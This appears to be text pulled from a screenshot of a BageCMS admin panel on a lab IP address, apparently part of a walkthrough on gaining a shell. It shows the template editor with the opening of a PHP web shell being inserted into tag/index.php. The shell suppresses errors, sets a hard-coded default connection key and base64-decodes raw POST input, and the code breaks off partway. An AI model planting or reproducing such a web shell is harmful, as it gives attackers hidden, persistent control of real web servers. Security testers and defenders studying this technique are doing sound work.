 BageCMS管理系统
新标签页
192.168.22.128/index.php?r=admini/default/index#4_0
火狐官方站点 新手上路 常用网址 京东商城
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");